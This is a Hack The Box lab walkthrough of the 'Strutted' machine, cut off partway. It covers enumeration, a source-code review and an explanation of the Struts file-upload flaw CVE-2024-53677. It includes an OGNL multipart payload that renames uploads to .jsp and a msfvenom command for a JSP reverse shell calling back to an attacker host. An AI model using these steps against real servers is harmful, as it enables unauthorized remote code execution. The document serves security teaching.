Strutted Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-24 06:52 BST Nmap scan report for 10.129.7.241 Host is up (0.023s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http- Initial thoughts:
- SSH & Web so let’s get started on web.
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results Nmap scan report for strutted.htb (10.129.7.241) Host is up (0.024s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA) |_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Strutted\xE2\x84\xA2 - Instant Image Uploads Device type: general purpose|router Running: Linux 5.X, MikroTik RouterOS 7.X OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 40.26 seconds- Findings: Some minor additional information but not enought to pull us in a different direction. We can see the main site is running an “Instant Image Uploads” site but that’s it.
Web 80:
WhatWeb:
Lets run WhatWeb to see if I can glean some further information.
#Command
whatweb http://$box | sed 's/, /\n/g'

#Output
http://10.129.7.241 [302 Found] Country[RESERVED][ZZ]
HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)]
IP[10.129.7.241]
RedirectLocation[http://strutted.htb/]
Title[302 Found]
nginx[1.18.0]
ERROR Opening: http://strutted.htb/ - no address for strutted.htb
As we can see it auto redirects to strutted.htb but as we don’t have this in our /etc/hosts it will not redirect properly. Let’s add this to our hosts file and redo.
sudo echo "$box strutted.htb" | sudo tee -a /etc/hosts
http://10.129.7.241 [302 Found] Country[RESERVED][ZZ]
HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)]
IP[10.129.7.241]
RedirectLocation[http://strutted.htb/]
Title[302 Found]
nginx[1.18.0]
http://strutted.htb/ [200 OK] Bootstrap
Content-Language[en-US]
Cookies[JSESSIONID]
Country[RESERVED][ZZ]
HTML5
HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)]
HttpOnly[JSESSIONID]
IP[10.129.7.241]
Java
Script
Title[Strutted™ - Instant Image Uploads]
UncommonHeaders[cross-origin-embedder-policy-report-only,cross-origin-opener-policy]
nginx[1.18.0]
- Results:
nginx 1.18.1Ubuntu- It’s running
javaand a scripting language. - +Note+: I use
sedto display the output across multiple lines for easier readability.
Dirbusting The Webserver Running Using FFUF:
We can perform some directory busting to see if there are any interesting directories:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$domain/FUZZ -fs 5197 -ic
Only the listed pages were found:
about                   [Status: 200, Size: 6610, Words: 2173, Lines: 182, Duration: 391ms]
download                [Status: 200, Size: 39680602, Words: 0, Lines: 0, Duration: 0ms]
how                     [Status: 200, Size: 6119, Words: 2054, Lines: 182, Duration: 417ms]
Subdomain Enumeration with FFUF:
Let’s enumerate any possible subdomains with ffuf.
ffuf -w /home/kali/Wordlists/seclists/Discovery/DNS/combined_subdomains.txt:FUZZ -u http://$domain -H "Host:FUZZ.$domain" -ic -fs 5197
Enumerating Injection Points With Burpsuite:
- Web Enumeration via Burp Suite:
- When manually enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.

Checking the main page:
We can see it’s the image upload app however at the bottom it tells us if we click the “Download” button we can access the docker image and source code.
2. Reading Application Source Code:
After downloading the source code we can unzip it with unzip strutted.zip. There is a lot of stuff in here & I am going to go on a few side-quests in order to provide a general understanding of the technologies being used, this is to ensure you actually understanding what is going on and not just how to PWN.
Discovering Hardcoded Tomcat creds the source code:
If we check the tomcat-users.xml file in the root directory we can see it contains hard-coded admin credentials.

manager-gui&admin-gui
Now tomcat does not appear to be running on an external facing port, so it may be hosted internally which is common, let’s put a pin in these and keep moving.
Side Quest: What is Apache Tomcat?
Tomcat is a java based HTTP application server. In English that means it’s a web server that can be used to serve applications that are written in the java programming language.
The core component of Tomcat is Catalina, this acts as the servlet container. Whenever we want to start Tomcat we actually start Catalina which in turn starts Tomcat which deploys the web applications.
If you were to download the Tomcat source code and cd’d into the bin folder two of the scripts you would find are catalina.sh & catalina.bat.
catalina.sh/catalina.bat: Is the primary control script for Tomcat for starting Apache Tomcat.
+Note+: This may seem superfluous, but this is requisite knowledge for something that is coming up so please be patient.
Reading the README.md

Looking at the README we can see that the application typically operates over port 8080 & is containerized using Docker.
You may be thinking “We are accessing on the webserver over port 80 though?” That is correct however docker containers will often have presets of unprivileged ports e.g. ports > 1024 as defaults and then put behind a reverse proxy. Or the internal port of 8080 will be mapped to the external port of 80.
The rest of the README just details basic functionality, however it does also provide an email address [email protected].
Reading the Dockerfile:
Having a Dockerfile is great as we can actually see how the company run’s the application.
I’m going to give a little Dockerfile & build primer if you are not familiar with how docker builds work etc, I would recommend you read the below, however if you do skip ahead to the examining portion.
Side Quest: What’s a Dockerfile?
A Dockerfile is a configuration file used by Docker to declare the steps needed to build a Docker image. It’s essentially a recipe: it tells Docker what to do, step by step. For example, if we want to install a package like ffmpeg, we can include a command like apt install ffmpeg in the Dockerfile.
We can do almost anything we would do on a standard Linux machine like copy files, create users, delete files, etc. However, we do it declaratively. That means we write down the instructions in the Dockerfile, and Docker systematically goes through them to build the final image. Once it’s done, we get a portable, reusable Docker image that we can run anywhere.
Multi-Stage Builds:
A note on multi-stage builds : we can use something called multi-stage builds. This technique is often used to reduce the size of the final Docker image.
Here’s how it works: dependencies are pulled in and used during a build stage, and once the application or binary is built, only the necessary output (e.g. the built binary) is copied into the final runtime stage. This means all the build-time dependencies can be excluded from the final image—resulting in a smaller, cleaner, and more efficient container.
Examination of the Dockerfile Build Stage:
As this is a multistage build we can break this down into the two stages so we can get a better understanding of what is happening with the creation of the image.
FROM --platform=linux/amd64 openjdk:17-jdk-alpine
#FROM openjdk:17-jdk-alpine

RUN apk add --no-cache maven

COPY strutted /tmp/strutted
WORKDIR /tmp/strutted

RUN mvn clean package
FROM --platform=linux/amd64 openjdk:17-jdk-alpine
The linux amd64 platform is selected to run the alpine image with contains the java version 17. So this is what is being used as the base of the image.
RUN apk add --no-cache maven
The alpine package manager apk is being used to install the maven binary. I will explain soon what maven is, however just for the moment, understand that maven is an orchestration tool used to manage, package and build primarily java applications.
COPY strutted /tmp/strutted
The strutted folder is then copied into the container at the location /tmp/strutted. This contains all the java, jsp files and pom.xml etc.
WORKDIR /tmp/strutted
The working drive is then set to /tmp/strutted this is just the equivalent of using cd to move into that drive.
RUN mvn clean package
The command mvn clean package is run, which will tell maven to pull all the dependencies listed in the pom.xml, again this will be explained further soon, and then go through the package process which will build the artifact (it’s kind of like a binary but not) (strutted-1.0.0.war) as outlined in the pom.xml.
Summary: In this stage the source code that is contained in the strutted folder in the root directory of this download folder is copied into the docker image and compiled using maven so that it generates a file called strutted-1.0.0.war
Examination Of The Dockerfile Run Stage:
This section is primarily focused on copying, moving & deleting files as well as starting the program.
FROM tomcat:9.0

RUN rm -rf /usr/local/tomcat/webapps/
RUN mv /usr/local/tomcat/webapps.dist/ /usr/local/tomcat/webapps/
RUN rm -rf /usr/local/tomcat/webapps/ROOT


COPY ./tomcat-users.xml /usr/local/tomcat/conf/tomcat-users.xml
COPY ./context.xml /usr/local/tomcat/webapps/manager/META-INF/context.xml

EXPOSE 8080

CMD ["catalina.sh", "run"]
-
FROM tomcat:9.0- The tomcat 9.0 image is selected as a base image. This makes sense as it’s a java based HTTP server and the application that was compiled in the previous step is also java. We also learn what version of tomcat is being used.
-
RUN rm -rf /usr/local/tomcat/webapps/- The folder
/user/local/tomcat/webapps/is deleted.
- The folder
-
RUN mv /usr/local/tomcat/webapps.dist/ /usr/local/tomcat/webapps/- The file
webapps.distis then moved to the folderwebappsin the same directory.
- The file
-
RUN rm -rf /usr/local/tomcat/webapps/ROOT- The
ROOTfolder is deleted in thewebappsfolder.
- The
-
COPY --from=0 /tmp/strutted/target/strutted-1.0.0.war /usr/local/tomcat/webapps/ROOT.war- The
strutted-1.0.0.warfile that was generated in the first part of the build is then copied into the/usr/local/tomcat/webappsfile and then renamedROOT.war.
- The
-
COPY ./tomcat-users.xml /usr/local/tomcat/conf/tomcat-users.xml- The
./tomcat-users.xmlfile which we saw contains hard coded creds is then copied into the container to be used at run time, naughty naughty.
- The
-
COPY ./context.xml /usr/local/tomcat/webapps/manager/META-INF/context.xml- The
context.xmlfile is then copied into the container to/usr/local/tomcat/webapps/manager/META-INF/context.xml
- The
-
EXPOSE 8080- The image then exposes port
8080so it can be accessed.
- The image then exposes port
-
CMD ["catalina.sh", "run"]- This is the default command that will be run when the image is run as a container,
catalina.shwill be run which then in turn launches Tomcat itself.
- This is the default command that will be run when the image is run as a container,
Summary: In this stage we can see that all of the dependencies from the previous stage are deleted and that the strutted-1.0.0.war that was generated in the build stage is copied in. The tomcat server is configured, using hard coded creds, the service is exposed on port 8080 and then the server is launched.
Side Quest: What is Maven?
I know, I know, another side quest. But really, it’s important to understand what Maven is. As you saw it was used in the build stage of the Dockerfile to generate a .war file. That’s because it’s being used to manage, package, and build this application. So without at least a basic knowledge of Maven, where to find things and the terminology it uses, this next part won’t make much sense.
Maven provides a standardized way to structure projects, for example, all Maven projects follow the same standardized & enforced folder layout.
my-maven-project/
├── pom.xml                  # The Maven configuration file (Project Object Model)
├── src/
│   ├── main/
│   │   ├── java/            # Your application source code (.java files)
│   │   └── resources/       # Non-code resources (config files, etc.)
│   └── test/
│       ├── java/            # Unit and integration test code
│       └── resources/       # Test-specific resources
└── target/                  # Generated output (compiled classes, JARs, etc.)
All Maven projects are managed by a file called pom.xml. This is the core configuration file, it defines the project’s dependencies, build goals, and the type of output file (artifact) to generate.
In Maven, when you compile a project, the resulting file is called an artifact. The name of this artifact is set in the pom.xml using the <artifactId> tag. So when you see me say artifact, just think “the file that got built.”
+Note+: The reason I am explaining this is if you understand that ALL Maven projects are structured the same if you come across one again in the future, which you will as it’s a widely adopted tool by Java developers & ALOT of applications are written in java, you will know where to look for key information.
Now that you understand this the next parts will make more sense.
Maven pom.xml inspection:
As discussed earlier, the pom.xml file is essentially the roadmap Maven uses to run its build process. You can think of it kind of like a Dockerfile, it defines all the dependencies, plugins, and configuration needed to build the project.
However, unlike a Dockerfile, which always results in a container image, Maven gives you more flexibility. In Maven, you declare the type of artifact you want to produce, remember this artifact is just the build output. It could be a .jar, .war, binary, or even a directory structure depending on how the project is configured.
In this pom.xml we can see on lines 5-9 the artifact being generated when maven runs is a file called strutted it will be version 1.0.0 and it will be a .war file.
    <packaging>war</packaging> <!-- artifact filetype -->

    <artifactId>strutted</artifactId> <!-- artifact name -->
    <groupId>org.strutted.htb</groupId> <!-- Organization/Company Name -->
    <version>1.0.0</version> <!-- artifact version -->
This artifact is then referenced in line 17 of the Dockerfile
COPY --from=0 /tmp/strutted/target/strutted-1.0.0.war /usr/local/tomcat/webapps/ROOT.war
Comparison Between Dockerfile & pom.xml:
If you’re struggling to grasp the difference sometimes its useful to look the similarities. This comparison table can help.
| Feature | pom.xml (Maven) |
Dockerfile |
|---|---|---|
| Purpose | Defines how to build and manage a Java project | Defines how to build a container image |
| Output (Artifact) | JAR, WAR, EAR, or other custom artifacts | Container image |
| Dependency Management | Via <dependencies> |
No, external tools (e.g., apt, pip, etc are used.) |
| Plugin Support | Via <build><plugins> |
Limited, depends on base image and OS tools |
| Configuration Language | XML | Docker-specific syntax |
| Standardization | Highly standardized project layout and lifecycle (opinionated) | Flexible, but less opinionated |
| Execution Tool | Maven CLI (mvn package, mvn install, etc.) |
Docker CLI (docker build, docker run, etc.) |
| Lifecycle Phases | Yes: clean, validate, compile, test, package, install, etc. | No formal lifecycle, just runs instructions top-down |
Java Code Finds (Discovering a potentially vulnerable function):
Looking through the java files. If we take a look at the Upload.java file located in src/main/java/org/strutted/htb, we can see the function isAllowedContentType is used to validate the MIME type of an uploaded file.
It checks whether the file’s content type is one of the following:
"image/jpeg"
"image/png"
"image/gif"
If the file matches one of these types, the function returns true and allows the upload to proceed. Otherwise, it returns false, effectively blocking the file.
This presents a potential attack vector, because MIME types (also known as content types) can be manipulated during the upload process. For example, we could upload a malicious file and simply spoof the Content-Type header to appear as "image/jpeg", potentially bypassing this check if there’s no further validation (e.g., inspecting file contents or extensions).
    private boolean isAllowedContentType(String contentType) {
        String[] allowedTypes = {"image/jpeg", "image/png", "image/gif"};
        for (String allowedType : allowedTypes) {
            if (allowedType.equalsIgnoreCase(contentType)) {
                return true;
            }
        }
        return false;
    }
This kind of check is only as strong as the trust placed in the incoming HTTP headers as on its own, it’s not sufficient to secure a file upload feature. For it to be effective further checks would need be required such as the following:
- Extension validation
- Magic byte (file signature) inspection (read on further as that’s what we find.)
- Virus/malware scanning
- Restricting file execution in upload directories
Java Code Finds (Magic Bytes Inspection:)
We can see below, this file upload check goes beyond simple file extension validation we saw previously. By reading the first few bytes (magic bytes) of the uploaded file and comparing them to known signatures for common image formats like JPEG, PNG, and GIF, it can determine if they have been modified. This helps ensure the file’s contents actually match the claimed format.
If the file’s header does not match one of these known formats, the function returns false, halting the upload process and triggering an error message (defined elsewhere). As a result, simply renaming a file’s extension is no longer sufficient to bypass the upload restriction.
However, this check only validates upto the first 8 bytes of the file. So it could be possible to bypass the restrictions of this check by setting the first 8 bytes of the file to match the known values and then replace the rest of the content with malicious code.
- +Note+: The JPEG & PNG check only check the first 3 bytes whereas the GIF checks upto the first 8 bytes.
    private boolean isImageByMagicBytes(File file) {
        byte[] header = new byte[8];
        try (InputStream in = new FileInputStream(file)) {
            int bytesRead = in.read(header, 0, 8);
            if (bytesRead < 8) {
                return false;
            }

            // JPEG
            if (header[0] == (byte)0xFF && header[1] == (byte)0xD8 && header[2] == (byte)0xFF) {
                return true;
            }

            // PNG
            if (header[0] == (byte)0x89 && header[1] == (byte)0x50 && header[2] == (byte)0x4E && header[3] == (byte)0x47) {
                return true;
            }

            // GIF (GIF87a or GIF89a)
            if (header[0] == (byte)0x47 && header[1] == (byte)0x49 && header[2] == (byte)0x46 &&
                header[3] == (byte)0x38 && (header[4] == (byte)0x37 || header[4] == (byte)0x39) && header[5] == (byte)0x61) {
                return true;
            }

        } catch (Exception e) {
            e.printStackTrace();
        }

        return false;
    }
Java Code Finds (Upload Location & Naming Structure):
+Note+: If you’re not interested in the breakdown of the code there is a TLDR at the end.
Looking at the code Upload.java file again we can also see that from line 56-82 it details where files are uploaded & their naming convention.
We will break it down again so it is easier to digest and understand.
        String baseUploadDirectory = System.getProperty("user.dir") + "/webapps/ROOT/uploads/";
        File baseDir = new File(baseUploadDirectory);
        if (!baseDir.exists() && !baseDir.mkdirs()) {
            addActionError("Server error: could not create base upload directory.");
            return INPUT;
        }
-
String baseUploadDirectory = System.getProperty("user.dir") + "/webapps/ROOT/uploads/";- The Java code sets the
baseUploadDirectoryusing the JVM’s (Java Virtual Machine) working directory (defined in thecatalina.shscript), retrieved viaSystem.getProperty("user.dir"). Since no user or working directory is explicitly set in theDockerfile, the application runs as theroot user, and the default working directory becomes/usr/local/tomcat, as this is the base directory of the Tomcat container. As a result, the upload path resolves to/usr/local/tomcat/webapps/ROOT/uploads/.
- The Java code sets the
-
File baseDir = new File(baseUploadDirectory);- The application checks if this path exists and attempts to create it if it doesn’t, ensuring the upload directory is ready for use.
-
if (!baseDir.exists() && !baseDir.mkdirs())- If the directory doesn’t exist & it can’t make the directory it will throw an error.
        String timeStamp = new SimpleDateFormat("yyyyMMdd_HHmmss").format(new Date());
        File timeDir = new File(baseDir, timeStamp);
        if (!timeDir.exists() && !timeDir.mkdirs()) {
            addActionError("Server error: could not create timestamped upload directory.");
            return INPUT;
        }
-
String timeStamp = new SimpleDateFormat("yyyyMMdd_HHmmss").format(new Date());- This line generates a string using the current date and time and saves it to the string variable
timeStamp. The format isyyyyMMdd_HHmmss, which results in a value like20250527_153024(for May 27, 2025, 15:30:24). This timestamp ensures that each upload has a unique folder based on when it was created.
- This line generates a string using the current date and time and saves it to the string variable
-
File timeDir = new File(baseDir, timeStamp);- This creates a new File object that represents a subdirectory inside the previously created
baseDir. For example asbaseDiris/usr/local/tomcat/webapps/ROOT/uploads/, thentimeDirbecomes/usr/local/tomcat/webapps/ROOT/uploads/20250527_153024.
- This creates a new File object that represents a subdirectory inside the previously created
-
if (!timeDir.exists() && !timeDir.mkdirs()) { ... }- This checks if the timestamped folder already exists. If it doesn’t exist and it fails to create the directory using
mkdirs(), then: An error message is added:"Server error: could not create timestamped upload directory."The method returns INPUT, likely halting the upload process.
- This checks if the timestamped folder already exists. If it doesn’t exist and it fails to create the directory using
        String relativeImagePath = "uploads/" + timeStamp + "/" + uploadFileName;
        this.imagePath = relativeImagePath;
        String fullUrl = constructFullUrl(relativeImagePath);

        try {
            File destFile = new File(timeDir, uploadFileName);
            FileUtils.copyFile(upload, destFile);
            String shortId = generateShortId();
            boolean saved = urlMapping.saveMapping(shortId, fullUrl);
            if (!saved) {
                addActionError("Server error: could not save URL mapping.");
                return INPUT;
            }
-
String relativeImagePath = "uploads/" + timeStamp + "/" + uploadFileName;- Constructs a relative path for the uploaded file. It starts in the
uploads/directory, adds the unique timestamped folder & then appends the original file name. For example:uploads/20250527_153024/profile.jpg
- Constructs a relative path for the uploaded file. It starts in the
-
this.imagePath = relativeImagePath;- Saves the relative path to the current object’s
imagePathproperty — likely used later to reference or display the image.
- Saves the relative path to the current object’s
-
String fullUrl = constructFullUrl(relativeImagePath);- Builds a full URL to access the uploaded file, e.g.:
The method likely uses the server’s base URL and appends the relative path.
- Builds a full URL to access the uploaded file, e.g.:
File Upload Logic (Inside try block):
-
File destFile = new File(timeDir, uploadFileName);- Defines the full destination file path for the upload. For example:
/usr/local/tomcat/webapps/ROOT/uploads/20250527_153024/profile.jpg
- Defines the full destination file path for the upload. For example:
-
FileUtils.copyFile(upload, destFile);- Uses Apache Commons IO to copy the uploaded file from temporary storage (upload) to the destination (
destFile).
- Uses Apache Commons IO to copy the uploaded file from temporary storage (upload) to the destination (
-
String shortId = generateShortId();- Generates a shortened identifier, likely for creating a shortened URL or a lookup key.
-
boolean saved = urlMapping.saveMapping(shortId, fullUrl);- Saves the mapping between the short ID and the full file URL. This might be used to retrieve the image via a short URL like: http://localhost:8080/i/abc123
-
if (!saved) { ... }- If saving the mapping fails (e.g., DB error), an error is logged and the operation halts.
TLDR:
In this section of the Upload.java file, the application handles where and how uploaded files are stored. It begins by defining a base upload directory at webapps/ROOT/uploads/, relative to Tomcat’s working directory (which defaults to /usr/local/tomcat/ inside the container). It then creates a unique timestamped subdirectory (e.g., uploads/20250527_153024/) to organize each upload session. Uploaded files are saved into these subfolders using their original filenames. After saving the file, the code constructs a full URL for access and generates a short ID mapping for simplified referencing. If any step, like directory creation, file copy, or URL mapping—fails, an error is thrown and the upload is halted.
Discovering the application is vulnerable to CVE-2024-53677:
Checking the file inputFiles.lst that is in the /target/maven-status/maven-compiler-plugin/compile/default-compile folder we can see that it explicitly mentions CVE-2024-53677.

If we check nist for that CVE number, we can see that this is a vulnerability that takes advantage of a file upload vulnerability present in Apache Struts, that can lead to file traversal & RCE. (Below is the description from the nist page.)
File upload logic in Apache Struts is flawed. An attacker can manipulate file upload params to enable paths traversal and under some circumstances this can lead to uploading a malicious file which can be used to perform Remote Code Execution. This issue affects Apache Struts: from 2.0.0 before 6.4.0. Users are recommended to upgrade to version 6.4.0 at least and migrate to the new file upload mechanism https://struts.apache.org/core-developers/file-upload . If you are not using an old file upload logic based on FileuploadInterceptor your application is safe. You can find more details in https://cwiki.apache.org/confluence/display/WW/S2-067
It says this affects struts from 2.0.0 and all version before 6.4.0. If we check the pom.xml file we can see that struts is listed as a dependency on line 37.


If we then check for the <struts2.version> we can see on line 18 that the version being used is 6.3.0.1 so the version present in the application is vulnerable.
+Note+: I am not sure if this is a mistake by the creator of the box or intentional however this is a pretty major find as it gives us a clear path forward. That is unless it’s a red-herring and we need to do a little more to actually exploit.
Side Quest: What’s Apache Stuts:
Checking the site here we get a good overview of what Apache Struts is, however here is an overview:
Apache Struts is an open-source Java web framework that helps build dynamic, database-driven websites. It uses the Model-View-Controller (MVC) pattern. That means the business logic (Model), UI (View), and application flow (Controller) each have their own place, which makes the codebase easier to manage, especially as the app grows. Apache Struts is flexible & integrates easily with other technologies. It’s funninly enough, maintained by the Apache community. As of writing, Struts 2 is the current version
Side Quest: Understanding CVE-2024-53677:
This took me a while to actually get all the information together to understand this exploit & how it works but trust me it’s interesting.
You need to have a grounding in two concepts for this to make sense so bare with me.
Side Quest: What is OGNL (Object-Graph Navigation Language)?
OGNL (Object-Graph Navigation Language) is a way for Apache Struts2 apps to access and manipulate Java objects (like properties, fields, methods) dynamically using string-based expressions. Basically it’s a language that lets you walk through Java objects and their properties using dot notation, like a map or a path.
Imagine you have an object like this in Java
user.getAddress().getCity();
In OGNL, that might look like
user.address.city
Apache Struts2 uses OGNL to automatically bind data from HTTP requests to backend Java objects. That means if a user submits a form field called username, OGNL might take that value and do the following.
user.username = "value from request"
OGNL can do much more than just accessing values, it can also call methods, manipulate data, and even execute Java code & that’s where things get dangerous as if insecurely configured as it can give attackers dynamic access to server-side objects and methods.
Side Quest: Understanding the Value Stack:
The value stack is a stack of Java objects that Struts2 uses to process a web request. At the top of this stack is the current Action object; which holds all the request data and business logic. The value stack is a temporary memory shelf that the framework uses to handle each web request.
At the top of that stack is the Action object, the Action object is the Struts2 class that handles what happens when a user makes a request. It receives data, runs backend logic, and returns a result. It’s the key target for OGNL-based attacks because it sits at the top of the value stack so therefore is the most accessible.
If you’re struggling to conceptualize the Action Object: Imagine a cook working in a busy pub/diner. Every time a customer places an order (a web request), the kitchen builds a stack of everything needed to prepare that meal, the ingredients (user input), cuttlery/plates (application data), and the recipe (business logic). At the very top of that stack is the recipe card that tells the cook exactly how to make the dish. That recipe card is the Action object.
Every time a user makes a request to a Struts2 application, Struts builds this stack of objects that hold all the data and logic for that request using a last-in-first-out data structure. It stores.
- Action objects (your backend code)
- User input (like form fields)
- Session & application data
Here’s why all this that matters in the CVE-2024-53677 Vulnerability:
OGNL expressions in parameters (like top.UploadFilename) can reference the top of the value stack.
This means if parameter filtering is too loose, an attacker can send something like the below.
    Content-Disposition: form-data; name="top.UploadFilename"
    maclicious.jsp
Which tells Struts2 to set the UploadFilename property of the top object (your Action class) to malicious.jsp
That change is subtle, but what it does is overwrites the filename on the backend, even if the client uploaded a safe-looking file like image.jpg. This would rename image.jpg to malicious.jsp which means if you can then access the file you could potentially get RCE (remote code execution by having that file processed).
3. Foothold:
Getting RCE on the host via CVE-2024-53677:
Quick overview of how we will attack this host:
As we know the application expects an image to be uploaded as it does extension filtering & also checks for magic bytes, we also know that Apache Struts, suffers from an OGNL & vulnerability where we can directly manipulate the action object of the value stack so therefore we can upload a fake image by manipulating the magic bytes to match that of a real image (whilst still having a .jpg .gif etc extension) however we will embed a java based reverse shell within the file. We can then modify the image extension by manipulating the Action Object and therefore (should) be able to get RCE.
Creating Our Malicious image/reverse-shell With msfvenom:

This part is we simply create take a .jsp reverse shell and rename by giving it the extension .jpg .gif. We can do this easily with msfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=[yourIP] LPORT=[yourListeningPort] -f raw > shell.jsp
Prepending Magic-Bytes To The reverse-shell To Bypass Validation:
